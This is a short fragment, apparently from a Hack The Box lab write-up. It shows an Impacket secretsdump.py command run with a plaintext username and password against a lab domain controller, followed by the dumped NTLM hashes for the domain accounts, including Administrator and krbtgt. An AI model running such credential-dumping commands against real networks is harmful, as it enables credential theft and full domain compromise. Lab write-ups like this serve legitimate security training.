 └─$ secretsdump.py 'user:Password321@10.10.10.161' -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::